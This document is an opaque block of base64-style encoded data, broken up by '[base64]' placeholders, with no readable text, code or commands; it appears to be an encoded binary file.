6uMwTKaUzIsQ7mViwy5Mv6ao/[base64]/5qPxd7vxhbnhgQglf0MY15xvz7MSBjIY57i36ZKSpjjIyRuaLiRgRcwJZrsiviqpvBoSfDQA10QCkTx5Y7gKiiK7QgM/tAs7EZLLpywXzUR8fax/5AmxjUszzLukbagRw0yEZDE9PywbVTk0rrGyo0ErU7rS70pLijkTtQLiepAyzokAt5EcJrkjEULSOJJdearToYgy/cAsbZOxlxEisBk1RbvFRAws26kFhjQ19ZAjjMtezygCugGkEZlDuMI/ArNj5MAiFIAhgwxTAIASD4ChiANh/AASRAPynogSjoHvQriChwJx94oG/7gVnpFBkgN0MignPrgBzQpzlwBf5XUJRUdBDkU4IzaJBUVEVqC4Ed2IGaaLEQIIJOzIB3ywCgHJ89kJQ9TAJhHDGQmoKJaL95ebH+6QqzjBASiMYni8a0WID/K6EH3A2z6MyU2aKKSUeiurIDXLklSiIlakAtAjrYBEeiO0crarmz8BeNO6HTOIAFwA55FCw2u495RCywKc5+RE5+7Md/[base64]/DxChKzgf/zmfKhADwEQDGFC+JHiCX9QDEBuxYQwCeGkxybwKCsgKGZOBituB0iyhx7Cpaty/AlgAm1uh0JwpbCwh0eyi03xNMwPHdkyNlyNH7TANcFQyl2O5qEohIMvN01iARP3NogtO/KhHw9qjr0nOfqSzfiwkgEykgeRL68xByAPCFjGtV+pOtEO7RRPPBHG0vYsSU6iRjFzPHly70/KtxYmEUjBPLxmt8pQlRPtOtcvC8nQS+f5crgEVUDQ0UEFzHY6ogQW1nf55pgeVpqEslOCpUKR8thHgmDDY0m+CgS39ARwA1xLtHkjEyhFVpx7wqLFUAksEPxiwMKrBFiuQgW3BgSjI0UbBlgMhRXFTAiAY0h6g0Q0SASagARl1gBOwgnPTxL0sHjQ4gx/YQ2AcuDloICTwUAygK/[base64]/CAYGMsQlQKqnLbVSz+vNAMfQAJKZLYYsAIxqIIMOANoAyEZ6ApmFCcpuNI9yNdiC71GSgIkGFIfCAH40woKuIkO2IEY6AAMUAIrmBYYqAI0UMo5oKc5eIIkmIMkAANJSYITcDjs0KAOAFNl/Io+2wELCLlzdEDQhKqbSpmyYFlEtb+VjVMf46oCPDqcQ0Dq0NOXgl8/3bnZ0FmSVY0zLVkmCxiRhWCi9c2jLf5aEUyzpT0sp9VgF5Ta5qxaB3kQrZtOK+DUR4IusPXIj6yRUl0RTAKcJBymOigF5UKSYI2EOtiC3uoR1TETNPkRWWISYTWExTkSJcFPFGGSIKkk/[base64]/VgD9EIATq1g/6AXLCgavsnnJdiNN1AidAgm9bVxfNACgAOP7pn97rsxzogAzISnudA+g8AzNgaecRKYC9iBiQAUrmS5oQARmgCY+1gvMBi/GxgkmBFHrq3iQIZMGCsf7h6uUhN1QWAd0w2pHFQNq05f6fvd9+aWZZpsYby6I7/UAjgysu+mUn89PTLGt07Dljftlk7kx+MdRb9s2iheZonsdppkd9tGZJveYXJAJNnFpuJhC4wayCLGFY49oM+chKg8gbxjtZpUhHWxIhyTTOSRLN2gIX8UI0aaUV4RvTPoV9Bq53PjQm8U4xTKUlEVbQObVe6C3rRNY3MQUTqJ1bA5Bm5Wo/+cPKreg8dJQ9zGgl2Gg+QeMtbTYECoItbemFoDZwLWnXJbFv84EGut0tDYI5UIK9JIJB3BRzq+kgqFetdAMzIDGRsm/7xgEM+CBGdgAarYoa3QoRYCgadd4dgJRJSYKM/mQlkGRRnheuhv5wEWBG8qIBDUiNsa7rlBls1UhUakRUOKUO/43r/i2qDFeZXNbZvAY6/zXmv6brdnxglCFaulJUw77gw1LariFBFwybpmvss9FmTHWQyY4QCSEC4OYsFNZsR6OkWWKcNqjJ0D6TGIltJRmuSBiDM0ktLc/huOVPvDHiEumFfW5hJLltWhpJKtTtwX3Jl4xiNUjoKY4uOCHuO7k1Abjz/oBoCPcT8qlc8Kvoi97Dzc3oKuBoDYiBKggBfVIpffoBajPpkz5dO3aCKRjLIHCCNA4BK4gBCmtG6HUACuAfGMCAENjp+0Z1/O4JjLXRGKCB8nredKtpGdOr5x2oM/jkXP4HJ6wwX+WF8ImLASVgRhoYM6PF8N0guqK1mQlEjWPvl7NGDaJt8bOmAMG42WsvR5jTMjCjTSbT5W9EUxGnwFyumZDraz3tcA/n8BqX4MK2cRI0rHvExzfj8R5v7PkjkHxfkG6GECJoJBoASiTfLJu0SYX0yApx7VqNyN3S8nUOtLp1EhrJ58U52z/zNMFLgy1kSfQ8kXieLRamkSRBkiEe4rvN51oCHScRvHD2uoWu4g/AE+vKcz1XgOS+HT8/L0AH44s+yoyGAkPvEw+ogmYLREYnXRd4dFb0bnD9gQv61h+oyydwY+3lH778ihwAZBASgW1hnvhO9fvOSlZ0gf6riAH/7u8Z5eptYeRqOYGllBRoe4I1DmTIEOWO/XV7oQEyBmvdkEcBFiu+b6t4nLIp2yLsgPZmP/wPj/ZYrtNd/kAt4iLd4Pt21I2igbkVF/eja2AI5iLbJFRlVncgq/EHGP13b1T6KKyl0/HjzMeH+/HHUoIgz3eq5XcRdnUzifOWfzybhKT3ZEm/+WzQrs67S7ReGGIkxpyKHyaMn/JRg6VZikgkvuHD6c5+HtUkSeI11+c2160ulPJXizU4gfkN/nXlhk4v1vk8FJ5BJ56fP3QNkIEtvVEXkAHxCYJZWXofeHTwdqDwFR8wAAgoGYLM2ZHBQYYTJzLAEAIDg/[base64]/u/HlzNWnUUK9efbpzNXXq3CkF6Q74OtqlM8dyBUv0OpB6nYoEKZKhSP6R7mzBQj2NffzosaDXvn3MGNvN95168LlXh3vgQbLge3eo99578UloiCGnWGhhL/rxh95z1NlhByGaaCICbQLcZqIAKc6mlAYturhDGDHGuAcae/[base64]/[base64]/rqisdvO+6e1963M233Xb2XoEvhwJ2vCCF79WhxXT3GSwyfmP45yB34Dd88R0NKkj+vOhHrPHG7S0hMvfxlgwiyrbf1oHLL88Zhtg0z3lGFc6QszPIQEhCWdOR7BYCNTnpSUWDEpTAUIW6QeEMPxGCFZQggw3KoAMOwMAJaNBBGOCAJFPomo3QADax5Ys/MguDGczWAyn9gCEMiYHS1KTDm4SgJy74oaKUcpSi+Klvf2oK4DBlAbw0bv5yTXSM4jhFlcaZpS1bEUynJherypWuWXrhIqxytTnNeW4ywxJdsDKHmMV0hjNocaOp0rKs07ymWrG7Y2ligy1tbct+t6EBuKqgO98UxziXigERlsMh4QmPeNfJXnO2sIXvla95/9HPFawgMv9Eol8L8g4k6oAe74lHQ/CzD3cepp7/BIg7ygNf+dBXPkjEZ33roxCFSrGE552SZPQjBAX8WJv8uYgIV9gfC2n0P5xVoYAG7MAPcKA0DCzqSC5QUxBwkIQnOWFJSjjDnsAAhRAghFAepGYO8IaBivjAB2bI0Y3iuUIWig0LYTiDSPKEA4YkUGl3u2YInqQnMp3AA/4eGIoDjCKUvjGFBiLwwLk0xcTCGc40pRtLp0pFRdOoilZfIR3lKKeYZg3GMHfZ1avWiNK9pPQyBShAGlUKK6qEEVWcAQyq0vI61rQGjz5dzexqky1h1uYBQgAXEQSpO94lQQgyOE/wGCnVdiGvOVjYQiuXp7A6eK88mYTqKNVTPYk5qD7Z4+opg3dVVraSYa3cDr3gGj7wKGhBtoQPLktxr7RyyEMgqkMwiaoAYmqgA8bcH//Ctj/hCKcKjqWByyiggTVJyQXrTNMP/5mEm/CESWBAkhKgEIMTLCopMoDBULAWzR5MIQw0SsON/[base64]/21gARaGLbWVBdGWTXWxoCEs/jZS+zVzJC2CGwRCXst46J2BjZbLGMdewZIBtZaEpJaQzJ7A8XeM0kMEkJarIy1qLspxOIIClGKqE7+RfPP1inwRVuoc0AWKUf+OBJboZSEpSghM3KIKJJOf4uBpK7FBgAzgMUcKhfLFpRioYlVV7B6RO1+7lfycVT4WWpYcSLXpyiRXMp/eIY1yuYl9LUWIqpHBbVwiz5IguPPdUvfoOKrW39d499zI0HBDzgcFnBwHL2ne/ACj8zs8uR7ipPdMDXPKs+zwpg3Zfy3JMg8bxvOs0bscgwrIYAvZWrD9sCK+MaHroqyD0VozEkdnljXffVrz0W7GCJ6QFjD7nd9wRgY6sQg/xJVglRquxPSHuCPS1KTUm7ppHo9qdFwaQDJglBCVsr5nha5w+8do5ib/YRxgIQCnMWAsZHqxQ97/mhQfIz46g70ejOSrubQk1aQFUUKFKxKyfXYv5hjnVSSYcxcXGB7xoxzStZ6Xyl6+3iG5llq85kFNVGj9Zs+CtUVr/adrGW9ayRKudDNmTB+/lwJLFesA5Bsjx9hSuE76VreYHyQHVoNoi1M2IRk5g/Y8BqK6mNbRUDKJTM447d6dqgBN31DuIet67l9yE1jEawQDa2kN29zCNXYQf01kAMqtDNJoeAmkYyUghwWLcFBkEhecsABtCGNYTjAAlmSCxzbkTVh6uLnv+zgsWFyxIPAMqIMfkbBQzqZw1UceQrL7mgC/1TRqucLlXpixYxtxf1ds5VNFVpeHslK8p82tKvMqlfQm1FShMdWqQ5uk9XveqhykaPwpSBnP6jLnUEjwkGO7A6XyNJMHZFB14awg7zqEMw/lwYfiyWzyw5SFTFHYmRmBYsgRbwR33cHbVZW4o5oIaxmCvFkoxJTMScHeCRm+DZAeGhW8vwjAggnuIZWQDBmxIQlgg4Vm5FkzQlEDW9zU90HlAAStuYBGVNyTeFARboi/ysHuvZVj0J2XDEHpkgUVLM4J9kSqaExUMxTsh5l/CRXPZZF6Fh1B05GmBwFEgl3/XNXHrpCs+F4fJJX16oF87JHMxZTquUyhrel06BHxwCVdPRhqr1l/0EDtRF3dStRAyclhLA38hElVX94MFURylZlXnskshMUvl4m91FFXVsRxoUYCPboR2A0N0lqlIrwV0DcpveUeD6jAER/N2N7Vp1cGDhEVVAAAA7